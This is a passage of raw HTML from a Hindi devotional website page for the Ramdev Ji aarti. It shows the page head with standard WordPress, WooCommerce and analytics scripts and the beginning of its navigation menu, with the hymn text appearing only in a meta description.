

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/
body_size: 25293
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><script>window._wca = window._wca || [];</script><link type="text/css" media="all" href="https://www.missionkuldevi.in/wp-content/cache/bpminifycss/css/bpminifycss_9a1a6314d616557360378f6ba3aa5193.css" rel="stylesheet" /><title>Ramdev Ji Ki Aarti Lyrics - Mission Kuldevi - Indian Castes and their Gods</title><link rel="canonical" href="https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Ramdev Ji Ki Aarti Lyrics - Mission Kuldevi - Indian Castes and their Gods" /><meta property="og:description" content="SHRI RAM DEV JI KI AARTI : आरती श्री रामदेव जी की ओउम जय श्री रामादे स्वामी जय श्री रामादे।पिता तुम्हारे अजमल मैया मेनादे।। ओउम जय।। रूप मनोहर जिसका घोड़े असवारी।कर में सोहे भाला मुक्तामणि धारी।। ओउम जय।। विष्णु रूप तुम स्वामी कलियुग अवतारी।सुरनर मुनिजन ध्यावे जावे बलिहारी।। ओउम जय।। दुख दलजी का तुमने भर ... Read more Ramdev Ji Ki Aarti Lyrics" /><meta property="og:url" content="https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/" /><meta property="og:site_name" content="Mission Kuldevi - Indian Castes and their Gods" /><meta property="article:published_time" content="2021-04-18T08:03:52+00:00" /><meta property="article:modified_time" content="2024-03-23T12:18:20+00:00" /><meta name="author" content="Sanjay Sharma" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sanjay Sharma" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="3 minutes" /><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/#article","isPartOf":{"@id":"https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/"},"author":{"name":"Sanjay Sharma","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc"},"headline":"Ramdev Ji Ki Aarti Lyrics","datePublished":"2021-04-18T08:03:52+00:00","dateModified":"2024-03-23T12:18:20+00:00","mainEntityOfPage":{"@id":"https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/"},"wordCount":69,"commentCount":0,"publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"articleSection":["आरती व चालीसा संग्रह"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/#respond"]}]},{"@type":"WebPage","@id":"https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/","url":"https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/","name":"Ramdev Ji Ki Aarti Lyrics - Mission Kuldevi - Indian Castes and their Gods","isPartOf":{"@id":"https://www.missionkuldevi.in/#website"},"datePublished":"2021-04-18T08:03:52+00:00","dateModified":"2024-03-23T12:18:20+00:00","breadcrumb":{"@id":"https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/"]}]},{"@type":"BreadcrumbList","@id":"https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.missionkuldevi.in/"},{"@type":"ListItem","position":2,"name":"Ramdev Ji Ki Aarti Lyrics"}]},{"@type":"WebSite","@id":"https://www.missionkuldevi.in/#website","url":"https://www.missionkuldevi.in/","name":"Mission Kuldevi - Indian Castes and their Gods","description":"A Pilgrim to Kuldevi and Kuldevta of all Communities","publisher":{"@id":"https://www.missionkuldevi.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.missionkuldevi.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.missionkuldevi.in/#organization","name":"Mission Kuldevi - Indian Castes and their Gods","url":"https://www.missionkuldevi.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/logo/image/","url":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","contentUrl":"https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&ssl=1","width":545,"height":130,"caption":"Mission Kuldevi - Indian Castes and their Gods"},"image":{"@id":"https://www.missionkuldevi.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.missionkuldevi.in/#/schema/person/c7729c3c7cce00014b3e2529407c6bfc","name":"Sanjay Sharma","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.missionkuldevi.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/50996832863a13c748c134b2372d1de3ce1b205e226e5385d1fdae197378a43f?s=96&d=mm&r=g","caption":"Sanjay Sharma"},"description":"Sanjay Sharma is the founder and author of Mission Kuldevi inspired by his father Dr. Ramkumar Dadhich. Mission Kuldevi is trying to get information of all Kuldevi and Kuldevta of all societies on one platform.","url":"https://www.missionkuldevi.in/author/missionkuldevi/"}]}</script><link rel='dns-prefetch' href='//www.google.com' /><link rel='dns-prefetch' href='//stats.wp.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//jetpack.wordpress.com' /><link rel='dns-prefetch' href='//s0.wp.com' /><link rel='dns-prefetch' href='//public-api.wordpress.com' /><link rel='dns-prefetch' href='//0.gravatar.com' /><link rel='dns-prefetch' href='//1.gravatar.com' /><link rel='dns-prefetch' href='//2.gravatar.com' /><link rel='preconnect' href='//i0.wp.com' /><link rel='preconnect' href='//c0.wp.com' /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Feed" href="https://www.missionkuldevi.in/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Comments Feed" href="https://www.missionkuldevi.in/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Ramdev Ji Ki Aarti Lyrics Comments Feed" href="https://www.missionkuldevi.in/2021/04/ramdev-ji-ki-aarti-lyrics/feed/" /><link rel="alternate" type="application/rss+xml" title="Mission Kuldevi - Indian Castes and their Gods &raquo; Stories Feed" href="https://www.missionkuldevi.in/web-stories/feed/"><script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.missionkuldevi.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script><link rel='stylesheet' id='givewp-campaign-blocks-fonts-css' href='https://fonts.googleapis.com/css2?family=Inter%3Awght%40400%3B500%3B600%3B700&#038;display=swap&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='jetpack_related-posts-css' href='https://c0.wp.com/p/jetpack/14.5/modules/related-posts/related-posts.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' /><link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' /><link rel='stylesheet' id='apss-font-opensans-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-layout.css' type='text/css' media='all' /><link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' /><link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/woocommerce.css' type='text/css' media='all' /><link rel='stylesheet' id='brands-styles-css' href='https://c0.wp.com/p/woocommerce/9.7.2/assets/css/brands.css' type='text/css' media='all' /><link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/14.5/modules/sharedaddy/sharing.css' type='text/css' media='all' /><link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/14.5/_inc/social-logos/social-logos.min.css' type='text/css' media='all' /><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/optimizer-for-faster-websites/js/function.js?ver=6.8.3" id="admin_caching_script-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script><script type="text/javascript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script><script type="text/javascript" id="give-campaign-options-js-extra">
var GiveCampaignOptions = {"isAdmin":"","adminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/","campaignsAdminUrl":"https:\/\/www.missionkuldevi.in\/wp-admin\/edit.php?post_type=give_forms&page=give-campaigns","currency":"INR","currencySymbol":"\u20b9","isRecurringEnabled":null,"admin":null};
</script><script type="text/javascript" id="jetpack_related-posts-js-extra">
var related_posts_js_options = {"post_heading":"h4"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script><script type="text/javascript" id="hugeit_forms_front_end_js-js-extra">
var huge_it_obj = {"nonce":"e9fca1122c"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/forms-contact/js/recaptcha_front.js?ver=6.8.3" id="hugeit_forms_front_end_js-js"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="give-js-extra">
var give_global_vars = {"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","checkout_nonce":"d2d36da8b9","currency":"INR","currency_sign":"\u20b9","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"4.0.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","ajaxNonce":"0d03b92329","loading":"Loading","select_option":"Please select an option","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"3b87c9807862459a1f51acc3b3a52834","session_nonce_cookie_name":"wp-give_session_reset_nonce_3b87c9807862459a1f51acc3b3a52834","session_cookie_name":"wp-give_session_3b87c9807862459a1f51acc3b3a52834","delete_session_nonce_cookie":"0"};var giveApiSettings = {"root":"https:\/\/www.missionkuldevi.in\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/give/build/assets/dist/js/give.js?ver=17d1d593d06c17a52510" id="give-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/woo-checkout-for-digital-goods/public/js/woo-checkout-for-digital-goods-public.js?ver=3.8.2" id="woo-checkout-for-digital-goods-js"></script><script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script><link rel="https://api.w.org/" href="https://www.missionkuldevi.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.missionkuldevi.in/wp-json/wp/v2/posts/3590" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.missionkuldevi.in/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><meta name="generator" content="WooCommerce 9.7.2" /><link rel='shortlink' href='https://www.missionkuldevi.in/?p=3590' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Framdev-ji-ki-aarti-lyrics%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.missionkuldevi.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.missionkuldevi.in%2F2021%2F04%2Framdev-ji-ki-aarti-lyrics%2F&#038;format=xml" /><script type="text/javascript">// IE Evitar seleccion de texto
document.onselectstart=function(){if (event.srcElement.type != "text" && event.srcElement.type != "textarea" && event.srcElement.type != "password")
return false
else return true;};// FIREFOX Evitar seleccion de texto
if (window.sidebar){document.onmousedown=function(e){var obj=e.target;if (obj.tagName.toUpperCase() == "INPUT" || obj.tagName.toUpperCase() == "TEXTAREA" || obj.tagName.toUpperCase() == "PASSWORD")
return true;
else
return false;}}// End --></script><meta name="generator" content="Give v4.0.0" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><link rel="pingback" href="https://www.missionkuldevi.in/xmlrpc.php"><meta name="viewport" content="width=device-width, initial-scale=1"><noscript><style>.woocommerce-product-gallery{opacity:1 !important}</style></noscript><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" /><link rel="icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" /><link rel="apple-touch-icon" href="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=180%2C180&#038;ssl=1" /><meta name="msapplication-TileImage" content="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2019/06/cropped-mk.jpg?fit=270%2C270&#038;ssl=1" /><meta name="google-site-verification" content="y-q7VmPkoKB9v0Csq8kBf4B6UZPVEQ_r8vBhDdckhiU" /><script async src="https://www.googletagmanager.com/gtag/js?id=UA-57164303-1"></script><script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'UA-57164303-1');</script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2523271523347839"
crossorigin="anonymous"></script></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3590 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-generatepress theme-generatepress woocommerce-no-js give-test-mode give-page right-sidebar nav-below-header fluid-header separate-containers active-footer-widgets-3 nav-search-enabled nav-aligned-left header-aligned-left dropdown-hover" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><div class="top-bar top-bar-align-right"><div class="inside-top-bar grid-container grid-parent"><aside id="nav_menu-2" class="widget inner-padding widget_nav_menu"><div class="menu-login-container"><ul id="menu-login" class="menu"><li id="menu-item-6873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6873"><a href="https://www.missionkuldevi.in/shop/">Shop</a></li><li id="menu-item-6866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a href="https://www.missionkuldevi.in/cart/">Cart</a></li></ul></div></aside><aside id="gtranslate-5" class="widget inner-padding widget_gtranslate"><h2 class="widget-title">Lan</h2><div class="gtranslate_wrapper" id="gt-wrapper-14660101"></div></aside></div></div><header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-logo"><a href="https://www.missionkuldevi.in/" title="Mission Kuldevi &#8211; Indian Castes and their Gods" rel="home"><img class="header-image" alt="Mission Kuldevi &#8211; Indian Castes and their Gods" src="https://i0.wp.com/www.missionkuldevi.in/wp-content/uploads/2017/10/mk-Logo-New.png?fit=545%2C130&#038;ssl=1" title="Mission Kuldevi &#8211; Indian Castes and their Gods" /></a></div></div></header><nav id="site-navigation" class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent"><form method="get" class="search-form navigation-search" action="https://www.missionkuldevi.in/"><input type="search" class="search-field" value="" name="s" title="Search" /></form><div class="mobile-bar-items"><span class="search-item"><a aria-label="Open Search Bar" href="#"></a></span></div><button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><span class="mobile-menu">Menu</span></button><div id="primary-menu" class="main-nav"><ul id="menu-pm" class=" menu sf-menu"><li id="menu-item-5819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5819"><a href="https://www.missionkuldevi.in/">Home</a></li><li id="menu-item-6824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6824"><a href="https://www.missionkuldevi.in/about-us-html/">About Us</a></li><li id="menu-item-3789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3789"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">मन्दिर<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3763"><a target="_blank" href="https://www.missionkuldevi.in/kuldevi-lokdevi-devi-temples/">कुलदेवी / लोकदेवी</a></li><li id="menu-item-1576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1576"><a target="_blank" href="https://www.missionkuldevi.in/category/kuldevta-lokdevtatemples/">कुलदेवता / लोकदेवता</a></li></ul></li><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a target="_blank" href="https://www.missionkuldevi.in/stuti-sangrah-aarti-chalisa-stotra-mantra-bhajan-etc/">स्तुति संग्रह</a></li><li id="menu-item-1575" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1575"><a target="_blank" href="https://www.missionkuldevi.in/category/shakti-tattva/">शक्ति-तत्त्व</a></li><li id="menu-item-3748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3748"><a target="_blank" href="https://www.missionkuldevi.in/category/%E0%A4%95%E0%A5%81%E0%A4%B2%E0%A4%A6%E0%A5%87%E0%A4%B5%E0%A5%80%E0%A4%95%E0%A4%A5%E0%A4%BE%E0%A4%AE%E0%A4%BE%E0%A4%B9%E0%A4%BE%E0%A4%A4%E0%A5%8D%E0%A4%AE%E0%A5%8D%E0%A4%AF/">कुलदेवीकथामाहात्म्य<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3762"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/arasuri-ambaji-katha-mahatmya/">आरासुरी अम्बाजी</a></li><li id="menu-item-3761" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3761"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/ashapura-mata-katha-mahatmya/">आशापूरा माता</a></li><li id="menu-item-3759" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3759"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/karni-mata-katha-mahatmya-sanskrit-hindi-itihas/">करणी माता</a></li><li id="menu-item-3752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3752"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/kaila-mata-karauli-katha-itihas-sanskrit-hindi/">कैला माता</a></li><li id="menu-item-3750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3750"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/sheetla-mata-gurgaon-katha-itihas-hindi/">गुड़गाँव की शीतला माता</a></li><li id="menu-item-3757" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3757"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/jeen-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">जीण माता</a></li><li id="menu-item-3760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3760"><a href="#">दधिमथी माता<span role="presentation" class="dropdown-menu-toggle"></span></a><ul class="sub-menu"><li id="menu-item-3756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3756"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/dadhimathi-mata-katha-mahatmya-sanskrit-shlok-itihas-hindi/">दधिमथी माता प्राकट्य</a></li><li id="menu-item-3749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3749"><a target="_blank" href="https://www.missionkuldevi.in/2017/02/dadhimathi-mata-mangal-doha-chaupai-ramkumar-dadhich/">दधिमथी माता मंगल</a></li></ul></li><li id="menu-item-3751" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3751"><a target="_blank" href="https://www.missionkuldevi.in/2017/01/mahalakshmi-mata-agroha-dham-katha-itihas/">महालक्ष्मी माता (अग्रोहा धाम)</a></li><li id="menu-item-3755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3755"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sachiya-mata-katha-mahatmya-shlok-itihas-hindi/">सच्चियाय माता</a></li><li id="menu-item-3754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3754"><a target="_blank" href="https://www.missionkuldevi.in/2016/12/sundha-mata-katha-mahatmya-shlok-itihas-hindi/">सुन्धा माता</a></li><li id="menu-item-3753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3753"><a target="_blank" 